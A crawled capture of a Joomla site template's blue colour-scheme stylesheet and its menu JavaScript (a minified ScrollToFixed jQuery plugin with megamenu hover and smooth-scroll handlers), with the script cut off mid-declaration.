--- FILE ---
content_type: text/css
request_url: http://www.liasb.com/templates/theme3181/css/color_schemes/color_scheme_1.css
body_size: 3090
content:
/* camera.less
=========================================================*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-webkit-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-moz-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-ms-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-o-keyframes h-progress {
  0% {
    width: 0;
  }
}
@keyframes h-progress {
  0% {
    width: 0;
  }
}
@-webkit-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-moz-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-ms-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-o-keyframes v-progress {
  0% {
    height: 0;
  }
}
@keyframes v-progress {
  0% {
    height: 0;
  }
}
.camera_wrap {
  border-bottom: 5px solid #039be5;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  background: #039be5;
}
.camera_caption h2 {
  background: rgba(3, 155, 229, 0.85);
}
/* caroufredsel.less
=========================================================*/
/* layout.less
=========================================================*/
/* template.less
=========================================================*/
.mod-newsflash-adv__counters {
  color: #039be5;
}
.mod-newsflash-adv__counters .item_title:before {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .price:before,
.mod-newsflash-adv__pricing_detailed .price:before {
  content: '$';
}
.mod-newsflash-adv__pricing_simple .simple_wrap {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .simple_wrap:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 19.5px 0 19.5px 19px;
  border-color: transparent transparent transparent #039be5;
}
.mod-newsflash-adv__pricing_simple .item_content {
  border: 2px solid #039be5;
}
.mod-newsflash-adv__pricing_simple .btn:hover {
  color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .price,
.mod-newsflash-adv__pricing_simple .item_num2 .price strong,
.mod-newsflash-adv__pricing_simple .item_num2 .item_title {
  color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .btn {
  background: #039be5;
  border-color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .item_introtext > ul {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .item_introtext > ul li + li {
  border-color: #0382c0;
}
.mod-newsflash-adv__pricing_detailed .item_title {
  color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .price {
  color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_block {
  border: 2px solid #039be5;
}
.mod-newsflash-adv__pricing_detailed .btn {
  background: #039be5;
  border-color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_num3 .item_content {
  background: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_num1 .item_content ul li + li {
  border-color: #0382c0;
}
.mod-newsflash-adv__pricing_detailed .item_num1 .item_content .btn:hover {
  color: #039be5;
}
.mod-newsflash-adv__works .mod-newsflash-adv_custom-link .btn {
  background: #039be5;
}
.mod-custom__video-block a:hover:after {
  background: rgba(3, 155, 229, 0.5);
}
.moduletable.welcome .moduleTitle {
  color: #039be5;
}
.mod-article-single__welcome .btn {
  background: #039be5;
}
.mod-article-single__welcome.welcome__mod .btn:hover {
  background: #039be5;
}
.mod-article-single__banner .btn:hover {
  color: #039be5;
}
.mod-article-single__who_we_are .btn {
  background: #039be5;
}
.mod-article-single__ready_to_work .btn {
  background: #039be5;
}
.link:hover,
.home_tabs .btn:hover {
  color: #039be5;
}
.page-blog article .item_title a:hover,
.page-item__blog .item_title a:hover,
.mod_caroufredsel__blog .item_title a:hover {
  color: #039be5;
}
.social-links li a:hover {
  color: #039be5;
}
#top {
  border-bottom: 5px solid #039be5;
}
.bg-icon {
  background: #039be5;
}
#mainbottom-9 {
  border-top: 5px solid #039be5;
}
footer a:hover {
  color: #039be5;
}
.address_phones i {
  color: #039be5;
}
.nav.menu.social li a:hover {
  background: #039be5;
}
a:hover,
a:focus {
  color: #039be5;
}
b {
  color: #039be5;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #039be5;
}
h1.heading-style-5,
h2.heading-style-5,
h3.heading-style-5,
h4.heading-style-5,
h5.heading-style-5,
h6.heading-style-5 {
  color: #039be5;
}
h1.heading-style-7,
h2.heading-style-7,
h3.heading-style-7,
h4.heading-style-7,
h5.heading-style-7,
h6.heading-style-7 {
  color: #039be5;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong,
.item_introtext b,
.item_fulltext b,
.category_desc b {
  color: #039be5;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #039be5;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.site_map ul li:before {
  color: #039be5;
}
.item_introtext ul a:hover,
.item_fulltext ul a:hover,
.category_desc ul a:hover,
.site_map ul a:hover {
  color: #039be5;
}
ul.icons2 li:nth-child(4n) i {
  background: #039be5;
}
ul.icons2 li:nth-child(4n) h4 {
  color: #039be5;
}
.portfolio-meta-list li {
  color: #039be5;
}
.portfolio-meta-list li strong {
  color: #039be5;
}
form .btn {
  background: #039be5;
}
.chzn-container .chzn-results li.highlighted {
  background: #039be5;
}
.input-prepend .add-on i,
.input-prepend .add-on > span {
  color: #039be5;
}
.input-prepend .add-on:hover i {
  background: #039be5;
}
/* Allow for input prepend/append in search forms */
table {
  border: 2px solid #039be5;
}
table th {
  background: #039be5;
}
table a {
  color: #039be5;
}
table a:hover {
  color: #ef6c00;
}
dl.table dt {
  background: #039be5;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  background: #039be5;
}
.btn:hover,
.acymailing_togglemodule:hover,
.btn:focus,
.acymailing_togglemodule:focus,
.btn.active,
.acymailing_togglemodule.active,
.btn.selected,
.acymailing_togglemodule.selected {
  background: #039be5;
}
.btn-info:hover {
  background: #039be5;
}
.btn-link:hover,
.btn-link:focus {
  color: #039be5;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #039be5;
}
.nav-tabs > li > a,
.nav-tabs > li > span {
  background: #60c0ef;
  border: 2px solid #60c0ef;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > span:hover {
  background: #039be5;
  border-color: #039be5;
}
.nav-tabs > li:nth-child(even) > a,
.nav-tabs > li:nth-child(even) > span {
  background: #039be5;
  border-color: #039be5;
}
.nav-tabs > li:nth-child(even) > a:hover,
.nav-tabs > li:nth-child(even) > span:hover {
  background: #60c0ef;
  border-color: #60c0ef;
}
.nav-tabs > .active > a,
.nav-tabs > .current > a,
.nav-tabs > .active > span,
.nav-tabs > .current > span {
  color: #039be5 !important;
  border-color: #039be5 !important;
}
.nav-tabs > .active > a:hover:after,
.nav-tabs > .current > a:hover:after,
.nav-tabs > .active > span:hover:after,
.nav-tabs > .current > span:hover:after {
  background: #039be5;
}
.tab-content {
  border: 2px solid #039be5;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #039be5;
  border-bottom-color: #039be5;
}
.breadcrumb a {
  color: #039be5;
}
.pagination ul li > a:focus,
.pagination ul li > span:focus {
  background: #039be5;
}
.pagination ul li > .pagenav,
.pagination ul li > .hasTooltip {
  background: #039be5;
}
.label,
.badge {
  background: #039be5;
}
@-webkit-keyframes progress-bar-stripes {
}
@-moz-keyframes progress-bar-stripes {
}
@-ms-keyframes progress-bar-stripes {
}
@-o-keyframes progress-bar-stripes {
}
@keyframes progress-bar-stripes {
}
.progress-horizontal {
  border: 3px solid #039be5;
}
.progress-horizontal .text {
  background: #039be5;
}
.progress-horizontal .bar {
  background: #039be5;
}
.progress-vertical .bar {
  background: #039be5;
}
.radial-progress svg path:first-child {
  stroke: #039be5 !important;
}
.radial-progress svg path:last-child {
  stroke: #039be5 !important;
}
.radial-progress .progressbar-text {
  color: #039be5 !important;
}
.accordion-group:last-child .accordion-toggle,
.accordion-group:last-child .accordion-inner {
  border-bottom: 2px solid #039be5;
}
.accordion-toggle {
  color: #039be5;
  border: 2px solid #039be5;
}
.accordion-toggle:before,
.accordion-toggle .fa-plus {
  color: #039be5;
}
.accordion-toggle:hover {
  background: #039be5;
}
.accordion-toggle.selected + .accordion-toggle {
  border-top: 2px solid #039be5;
}
.accordion-inner {
  border: 2px solid #039be5;
}
.accordion_custom .accordion-group:last-child .accordion-toggle.selected {
  border-bottom: 2px solid #039be5;
}
.accordion_custom .accordion-toggle.selected:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 32px 32px 0 0;
  border-color: #039be5 transparent transparent transparent;
}
.accordion_custom .accordion-toggle.selected:hover {
  color: #039be5;
}
.accordion_custom .accordion-toggle.selected:hover i {
  color: #039be5;
}
@-ms-viewport {
}
/* Joomla => Bootstrap Tooltip */
/* Common styling for Chosen Select Boxes with Input Prepend/Append */
/* Accessible Hidden Elements (good for hidden labels and such) */
/* Chosen proper wrapping in Bootstrap btn-group */
/* Align tip text to left (old mootools tip) */
body {
  background: #039be5;
}
.offline_container .well {
  background: #039be5;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #039be5;
}
.icons .btn-group.pull-right ul.dropdown-menu > li > a:hover {
  background: #039be5;
}
/*======================= Search & Smart Search ========================*/
#back-top a:hover {
  color: #039be5;
}
.acymailing_togglemodule:hover {
  background: #039be5;
}
#habla_window_div #habla_topbar_div {
  background: #039be5 !important;
}
*::selection {
  background: #039be5;
}
*::-moz-selection {
  background: #039be5;
}
#section-kmt .kmt-head .author-kmt span span,
#section-kmt .kmt-head .author-kmt a {
  color: #039be5;
}
#section-kmt .kmt-head .author-kmt a:hover {
  color: #ef6c00;
}
#section-kmt .kmt-inreplyto a {
  color: #039be5;
}
#section-kmt .kmt-inreplyto a:hover {
  color: #ef6c00;
}
#section-kmt .kmt-time:before {
  color: #039be5;
}
#section-kmt .kmt-time a:hover {
  color: #039be5;
}
#section-kmt .kmt-control-user .kmt-like.cancel,
#section-kmt .kmt-control-user .kmt-reply.cancel {
  color: #039be5;
}
#section-kmt .kmt-admin-wrap:hover a.kmt-admin-link {
  color: #039be5;
}
.icemegamenu > ul > li > a.iceMenuTitle.hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  background: #039be5;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  background: #039be5;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  background: #039be5;
}
.icemega_modulewrap.top_search .btn-primary:active,
.icemega_modulewrap.top_search .btn-primary:focus,
.icemega_modulewrap.top_search .btn-primary:hover,
.icemega_modulewrap.top_search .btn-primary.active,
.icemega_modulewrap.top_search .btn-primary.selected {
  color: #039be5;
}
.icemega_modulewrap.top_search .btn-primary:active:hover,
.icemega_modulewrap.top_search .btn-primary:focus:hover,
.icemega_modulewrap.top_search .btn-primary:hover:hover,
.icemega_modulewrap.top_search .btn-primary.active:hover,
.icemega_modulewrap.top_search .btn-primary.selected:hover,
.icemega_modulewrap.top_search .btn-primary:active.active,
.icemega_modulewrap.top_search .btn-primary:focus.active,
.icemega_modulewrap.top_search .btn-primary:hover.active,
.icemega_modulewrap.top_search .btn-primary.active.active,
.icemega_modulewrap.top_search .btn-primary.selected.active,
.icemega_modulewrap.top_search .btn-primary:active.selected,
.icemega_modulewrap.top_search .btn-primary:focus.selected,
.icemega_modulewrap.top_search .btn-primary:hover.selected,
.icemega_modulewrap.top_search .btn-primary.active.selected,
.icemega_modulewrap.top_search .btn-primary.selected.selected {
  color: #039be5;
}
#Kunena table {
  border-color: #039be5 !important;
}
#Kunena div.kblock div.kheader {
  background: #039be5;
  border: 1px solid #039be5;
}
#Kunena .nav-tabs {
  border-bottom: 2px solid #039be5;
}
#Kunena .kcol-category-icon {
  color: #039be5;
}
#Kunena .kcol-category-icon > a:hover {
  color: #ef6c00;
}
#Kunena span.kunreadforum,
#Kunena span.knotloginforum,
#Kunena .kwhoicon,
#Kunena .kstatsicon {
  color: #039be5;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #039be5;
}
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena .kicon-profile-email:before {
  color: #039be5;
}
#Kunena .kwhoonline strong {
  color: #039be5;
}
#Kunena span.kcat-topics-number,
#Kunena span.kcat-replies-number,
#Kunena span.ktopic-views-number {
  background: #039be5;
}
#Kunena span.kcat-topics,
#Kunena span.kcat-replies,
#Kunena span.ktopic-views {
  color: #039be5;
}
#Kunena div.klatest-subject-by:before {
  color: #039be5;
}
#Kunena div.klatest-subject-by a:hover {
  color: #039be5;
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #039be5;
}
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #039be5;
}
#Kunena div.klist-actions-info-all {
  color: #039be5;
}
#Kunena fieldset legend {
  color: #039be5;
}
#Kunena .kcol-knoposts,
#Kunena .klatest-subject {
  color: #039be5;
}
#Kunena .klatest-subject a:hover {
  color: #039be5;
}
#Kunena div.kmsg-header {
  border-bottom: 2px solid #039be5;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #039be5;
}
#Kunena td.klist-actions-info-all {
  color: #039be5;
}
@media (max-width: 639px) {
  #Kunena #kprofile-tabs dl.tabs dt.open,
  #Kunena #kprofile-edit dl.tabs dt.open {
    border-bottom: 1px solid #039be5;
  }
}
.jg_subcatelem_txt {
  background: #039be5;
}
.jg_catelem_txt ul li a:hover {
  color: #039be5;
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  background: #039be5;
}
.sorting .nav-tabs {
  border-bottom: 2px solid #039be5;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #039be5;
}
.login_shell .btn-primary {
  background: #039be5;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper .input-prepend .add-on:hover i {
  color: #039be5;
}
.page-category__history .items-row > div:before {
  background: #039be5;
}
.page-category__history .items-row > div .item {
  border: 1px solid #039be5;
}
.page-category__history .items-row > div .item:before {
  border-left: 15px solid #039be5;
}
.page-category__history .items-row > div + div .item:before {
  border-right: 15px solid #039be5;
}
.page-category__history .items-row:before {
  background: #039be5;
}
.page-category__faqs .item_title span.item_title_part0 {
  color: #039be5;
}
.contact_details .icons-marker {
  color: #039be5;
}
@media (max-width: 767px) {
  .rd-mobilemenu_ul a.iceMenuTitle:hover {
    background: #039be5;
  }
  .rd-mobilemenu_ul a.active,
  .rd-mobilemenu_ul li.level_1.active > a {
    background: #039be5;
  }
  .rd-mobilemenu_submenu li.active > a {
    background: #039be5;
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.liasb.com/templates/theme3181/html/mod_icemegamenu/js/menu.js
body_size: 3508
content:
/*
 * ScrollToFixed
 * https://github.com/bigspotteddog/ScrollToFixed
 * 
 * Copyright (c) 2011 Joseph Cava-Lynch
 * MIT license
 */
;(function(e){e.isScrollToFixed=function(t){return!!e(t).data("ScrollToFixed")};e.ScrollToFixed=function(t,n){function m(){s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");h=-1;f=s.offset().top;l=s.offset().left;if(r.options.offsets){l+=s.offset().left-s.position().left}if(c==-1){c=l}o=s.css("position");i=true;if(r.options.bottom!=-1){s.trigger("preFixed.ScrollToFixed");E();s.trigger("fixed.ScrollToFixed")}}function g(){var e=r.options.limit;if(!e)return 0;if(typeof e==="function"){return e.apply(s)}return e}function y(){return o==="fixed"}function b(){return o==="absolute"}function w(){return!(y()||b())}function E(){if(!y()){p.css({display:s.css("display"),width:(s.outerWidth(true)*100/s.parent().width()).toFixed(2)-.04+"%",height:s.outerHeight(true),"float":s.css("float")});cssOptions={position:"fixed",top:r.options.bottom==-1?N():"",bottom:r.options.bottom==-1?"":r.options.bottom,"margin-left":"0px"};if(!r.options.dontSetWidth){cssOptions["width"]=s.width()}s.css(cssOptions);s.addClass(r.options.baseClassName);if(r.options.className){s.addClass(r.options.className)}o="fixed"}}function S(){var e=g();var t=l;if(r.options.removeOffsets){t="";e=e-f}cssOptions={position:"absolute",top:e,left:t,"margin-left":"0px",bottom:""};if(!r.options.dontSetWidth){cssOptions["width"]=s.width()}s.css(cssOptions);o="absolute"}function x(){if(!w()){h=-1;p.css("display","none");s.css({width:"",position:u,left:"",top:a,"margin-left":""});s.removeClass("scroll-to-fixed-fixed");if(r.options.className){s.removeClass(r.options.className)}o=null}}function T(e){if(e!=h){s.css("left",l-e);h=e}}function N(){var e=r.options.marginTop;if(!e)return 0;if(typeof e==="function"){return e.apply(s)}return e}function C(){if(!e.isScrollToFixed(s))return;var t=i;if(!i){m()}var n=e(window).scrollLeft();var o=e(window).scrollTop();var a=g();if(r.options.minWidth&&e(window).width()<r.options.minWidth){if(!w()||!t){L();s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed")}}else if(r.options.maxWidth&&e(window).width()>r.options.maxWidth){if(!w()||!t){L();s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed")}}else if(r.options.bottom==-1){if(a>0&&o>=a-N()){if(!b()||!t){L();s.trigger("preAbsolute.ScrollToFixed");S();s.trigger("unfixed.ScrollToFixed")}}else if(o>=f-N()){if(!y()||!t){L();s.trigger("preFixed.ScrollToFixed");E();h=-1;s.trigger("fixed.ScrollToFixed")}T(n)}else{if(!w()||!t){L();s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed")}}}else{if(a>0){if(o+e(window).height()-s.outerHeight(true)>=a-(N()||-k())){if(y()){L();s.trigger("preUnfixed.ScrollToFixed");if(u==="absolute"){S()}else{x()}s.trigger("unfixed.ScrollToFixed")}}else{if(!y()){L();s.trigger("preFixed.ScrollToFixed");E()}T(n);s.trigger("fixed.ScrollToFixed")}}else{T(n)}}}function k(){if(!r.options.bottom)return 0;return r.options.bottom}function L(){var e=s.css("position");if(e=="absolute"){s.trigger("postAbsolute.ScrollToFixed")}else if(e=="fixed"){s.trigger("postFixed.ScrollToFixed")}else{s.trigger("postUnfixed.ScrollToFixed")}}var r=this;r.$el=e(t);r.el=t;r.$el.data("ScrollToFixed",r);var i=false;var s=r.$el;var o;var u;var a;var f=0;var l=0;var c=-1;var h=-1;var p=null;var d;var v;var A=function(e){if(s.is(":visible")){i=false;C()}};var O=function(e){C()};var M=function(){var e=document.body;if(document.createElement&&e&&e.appendChild&&e.removeChild){var t=document.createElement("div");if(!t.getBoundingClientRect)return null;t.innerHTML="x";t.style.cssText="position:fixed;top:100px;";e.appendChild(t);var n=e.style.height,r=e.scrollTop;e.style.height="3000px";e.scrollTop=500;var i=t.getBoundingClientRect().top;e.style.height=n;var s=i===100;e.removeChild(t);e.scrollTop=r;return s}return null};var _=function(e){e=e||window.event;if(e.preventDefault){e.preventDefault()}e.returnValue=false};r.init=function(){r.options=e.extend({},e.ScrollToFixed.defaultOptions,n);r.$el.css("z-index",r.options.zIndex);p=e("<div />");o=s.css("position");u=s.css("position");a=s.css("top");if(w())r.$el.after(p);e(window).bind("resize.ScrollToFixed",A);e(window).bind("scroll.ScrollToFixed",O);if(r.options.preFixed){s.bind("preFixed.ScrollToFixed",r.options.preFixed)}if(r.options.postFixed){s.bind("postFixed.ScrollToFixed",r.options.postFixed)}if(r.options.preUnfixed){s.bind("preUnfixed.ScrollToFixed",r.options.preUnfixed)}if(r.options.postUnfixed){s.bind("postUnfixed.ScrollToFixed",r.options.postUnfixed)}if(r.options.preAbsolute){s.bind("preAbsolute.ScrollToFixed",r.options.preAbsolute)}if(r.options.postAbsolute){s.bind("postAbsolute.ScrollToFixed",r.options.postAbsolute)}if(r.options.fixed){s.bind("fixed.ScrollToFixed",r.options.fixed)}if(r.options.unfixed){s.bind("unfixed.ScrollToFixed",r.options.unfixed)}if(r.options.spacerClass){p.addClass(r.options.spacerClass)}s.bind("resize.ScrollToFixed",function(){p.height(s.height())});s.bind("scroll.ScrollToFixed",function(){s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");C()});s.bind("detach.ScrollToFixed",function(t){_(t);s.trigger("preUnfixed.ScrollToFixed");x();s.trigger("unfixed.ScrollToFixed");e(window).unbind("resize.ScrollToFixed",A);e(window).unbind("scroll.ScrollToFixed",O);s.unbind(".ScrollToFixed");p.remove();r.$el.removeData("ScrollToFixed")});A()};r.init()};e.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1e3,baseClassName:"scroll-to-fixed-fixed"};e.fn.scrollToFixed=function(t){return this.each(function(){new e.ScrollToFixed(this,t)})}})(jQuery)

jQuery(function($){
		var $scrollEl = ($.browser.mozilla || $.browser.msie) ? $('html') : $('body');
    var fixed = $('#top');
		if(screen.width>767){
			$(window).load(function(){
                fixed.addClass('stuck').scrollToFixed({minWidth: 768});
			})
		}

    var height = fixed.scrollTop()+fixed.outerHeight();

    $(window).on('load scroll',checkStuck);

    function checkStuck(){
        var st = $(window).scrollTop();
        if (st < height){
            fixed.removeClass('scroll-to-fixed-fixed');
        }else{
            fixed.addClass('scroll-to-fixed-fixed');
        }
    }

		$('.icemegamenu li>a.iceMenuTitle').hover(function(){
			$(this).addClass('hover');
		},
		function(){
			$(this).removeClass('hover');
		});
		var $hide_block = false;
		$('.icemega_modulewrap input[type]').focus(function(){
			$hide_block = true;
		})
		$('.icemega_modulewrap input[type]').blur(function(){
			$hide_block = false;
		})
		if($('body').hasClass('desktop_mode') || ($('body').hasClass('mobile') && screen.width>767)){
			$('.icemegamenu li').not('.parent').find('>a.iceMenuTitle[href^="#"]').click(function(){
				var a=$(this);
				animate_body(a);
			})
			$('.icemegamenu li.parent>a.iceMenuTitle[href^="#"]').click(function(){
				var a=$(this);
				if(a.closest("li").hasClass("hover")){
					hide_submenu(a);
					animate_body(a);
				}
				else{
					$('.icemegamenu li.parent[class^="iceMenuLiLevel"]').not(a.closest("li").parents("li")).not(a.closest("li")).removeClass("hover");
					a.closest("li").addClass("hover").attr("data-hover","true");
					a.closest("li").find(">ul.icesubMenu").addClass("visible");
					return false
				}
			})
			$('.icemegamenu li.parent>a').not('[href]').click(function(){
				var a=$(this);
				if(a.closest("li").hasClass("hover")){
					if(!a.attr('href')){
						a.removeClass('hover');
						a.closest("li").attr('data-hover','false');
						hide_submenu(a, 0);
					}
				}
				else{
					$('.icemegamenu li.parent[class^="iceMenuLiLevel"]').not(a.closest("li").parents("li")).not(a.closest("li")).removeClass("hover");
					a.closest("li").addClass("hover").attr("data-hover","true");
					a.closest("li").find(">ul.icesubMenu").addClass("visible");
					return false;
				}
			})
			$('.icemegamenu li[class^="iceMenuLiLevel"]').not('.parent').find('>a.iceMenuTitle[href]').not('[href^="#"]').click(function(){
				var a=$(this);
				if(window.location.href.split("#")[0]==a.attr('href')) {
					animate_body(a);
					return false;
				}
			})
			$('.icemegamenu li.parent[class^="iceMenuLiLevel"]').find('>a.iceMenuTitle[href]').not('[href^="#"]').click(function(){
				var a=$(this);
				if(a.closest("li").hasClass("hover")){
					if(window.location.href.split("#")[0]==a.attr('href')){
						hide_submenu(a);
						animate_body(a);
						return false;
					}
				}
				else{
					$('.icemegamenu li.parent[class^="iceMenuLiLevel"]').not(a.closest("li").parents("li")).not(a.closest("li")).removeClass("hover");
					a.closest("li").addClass("hover").attr("data-hover","true");
					a.closest("li").find(">ul.icesubMenu").addClass("visible");
					return false;
				}
			})
			$('body').on('click touchmove',function(){
				$('.icemegamenu li.parent').each(function(){
					$(this).attr('data-hover','false');
					a = $(this).find('>a');
					hide_submenu(a, 0);
				})
			})
		}
		else{
			$('.icemegamenu li.parent[class^="iceMenuLiLevel"]').hover(function(){
				$('#icemegamenu li.parent[class^="iceMenuLiLevel"]').not($(this).parents('li')).not($(this)).removeClass('hover');
				$(this).addClass('hover').attr('data-hover','true');
				$(this).find('>ul.icesubMenu').addClass('visible');
			},
			function(){
				$(this).attr('data-hover','false');
				a = $(this).find('>a');
				hide_submenu(a);
			})
			$('.icemegamenu li.iceMenuLiLevel_1>a.iceMenuTitle[href^="#"]').click(function(){
				var a=$(this);
				animate_body(a);
			})
			$('.icemegamenu li[class^="iceMenuLiLevel"]>a.iceMenuTitle[href]').click(function(){
				var a=$(this);
				if(window.location.href.split("#")[0]==a.attr('href')) {
					animate_body(a);
					return false;
				}

			})
		}
		function hide_submenu(a, delay){
   			delay = typeof delay !== 'undefined' ? delay : 800;
			a.delay(delay).queue(function(b){
				if(a.closest("li").attr("data-hover")=="false" && $hide_block != true){
					a.closest("li").removeClass("hover").delay(250).queue(function(c){
						if(a.closest("li").attr("data-hover")=="false"){
							a.closest("li").find(">ul.icesubMenu").removeClass("visible")
						}
						c()
					})
				}
				b()
			});
		}
		function animate_body(a){
			if(window.location.href.split("#")[0]!=a.attr('href')){
				if($('a[name="'+a.attr("href").substring(1)+'"]').length){
					click_scroll=true;
					$('.icemegamenu li[class^="iceMenuLiLevel"]').removeClass("hover").find(">a.iceMenuTitle").removeClass("icemega_active").removeClass('hover');
					a.addClass("icemega_active");
					if(history.pushState){
						history.pushState(null,null,a.attr("href"))
					}
					$scrollEl.animate({
						scrollTop: $('a[name="'+a.attr("href").substring(1)+'"]').offset().top-$(".scroll-to-fixed-fixed").outerHeight()
					},400,function(){
						$(this).delay(200).queue(function(b){
							click_scroll=false;
							$(this).delay(1200).queue(function(c){
								if(typeof $.fn.lazy=="function"){
									$("img.lazy").lazy({
										bind:"event",effect:"fadeIn",effectTime:500
									})
								}
								c()
							});
							b()
						})
					})
				}
			}
			if(window.location.href.split("#")[0]==a.attr('href')){
				click_scroll=true;
				$('.icemegamenu li[class^="iceMenuLiLevel"]').removeClass("hover").find(">a.iceMenuTitle").removeClass("icemega_active").removeClass('hover');
				a.addClass("icemega_active");
				if(history.pushState){
					history.pushState(null,null,'#')
				}
				$scrollEl.animate({
					scrollTop: 0
				},400,function(){
					$(this).delay(200).queue(function(b){
						click_scroll=false;
						$(this).delay(1200).queue(function(c){
							if(typeof $.fn.lazy=="function"){
								$("img.lazy").lazy({
									bind:"event",effect:"fadeIn",effectTime:500
								})
							}
							c()
						});
						b()
					})
				})
			}
			return false;
		}
		function change_menu_item(){
			if(!click_scroll){
				var a=$(window).scrollTop(),
				d="";
				y = $(document).height();
				if(!init_hash||init_hash==""){
					for(var b=0,c=idArray.length;b<c;b++){
						if($('a[name="'+idArray[b].substring(1)+'"]').length){
							if(a+($(window).height()-$(".scroll-to-fixed-fixed").outerHeight())/2>=$('a[name="'+idArray[b].substring(1)+'"]').offset().top && y>a+($(window).height()-$(".scroll-to-fixed-fixed").outerHeight())/2-$('a[name="'+idArray[b].substring(1)+'"]').offset().top){
								d=idArray[b];
								y=a+($(window).height()-$(".scroll-to-fixed-fixed").outerHeight())/2-$('a[name="'+idArray[b].substring(1)+'"]').offset().top
							}
						}
					}
					lastScrollTop=a;
					if(window.location.hash!=d&&d!=""){
						if(history.pushState){
							history.pushState(null,null,d)
						}
						$('.icemegamenu li[class^="iceMenuLiLevel"]').removeClass("hover").find(">a.iceMenuTitle").removeClass("icemega_active").removeClass('hover');
						$("a.iceMenuTitle[href="+d+"]").addClass("icemega_active")
					}
					if(a == 0){
						if(history.pushState && window.location.hash){
							history.pushState(null,null,'#')
						}
						$('.icemegamenu li[class^="iceMenuLiLevel"]').removeClass("hover").find(">a.iceMenuTitle").removeClass("icemega_active").removeClass('hover');
						if(window.location.hash){
							$("a.iceMenuTitle[href=\""+window.location.href+"\"]").addClass("icemega_active")
						}
						else{
							$("a.iceMenuTitle[href=\""+window.location.href.split('#')[0]+"\"]").addClass("icemega_active")
						}
					}
				}
				else{
					if($("a.iceMenuTitle[href="+init_hash+"]").length){
						$('.icemegamenu li[class^="iceMenuLiLevel"]').removeClass("hover").find(">a.iceMenuTitle").removeClass("icemega_active").removeClass('hover');
						$("a.iceMenuTitle[href="+init_hash+"]").addClass("icemega_active");
					}
					if($('a[name="'+init_hash.substring(1)+'"]').length){
						click_scroll=true;
						$scrollEl.delay(100).queue(function(z){
							$scrollEl.animate({
								scrollTop: $('a[name="'+init_hash.substring(1)+'"]').offset().top-$(".scroll-to-fixed-fixed").outerHeight()
							},400,function(){
								$(this).delay(200).queue(function(e){
									click_scroll=false;
									init_hash=false;
									$(this).delay(1200).queue(function(f){
										if(typeof $.fn.lazy=="function"){
											$(".lazy_container img").lazy({
												bind:"event",effect:"fadeIn",effectTime:500
											})
										}
										f()
									});
									e()
								})
							})
							z()
						})
					}
				}
				return false
			}
		}
		if($('.icemegamenu li[class^="iceMenuLiLevel"]>a.iceMenuTitle[href^="#"]').length && $('.icemegamenu li[class^="iceMenuLiLevel"]>a.iceMenuTitle[href^="#"]').attr('href')!='#'){
			$(window).scroll($.throttle(500,function(){change_menu_item()}));
			$(window).load(function(){
				change_menu_item();
				if($(this).scrollTop()>24){
					$("body:first").addClass("scrolled")
				}
				else{
					$("body:first").removeClass("scrolled")
				}
			});
			var idArray=[],
			click_scroll=false,
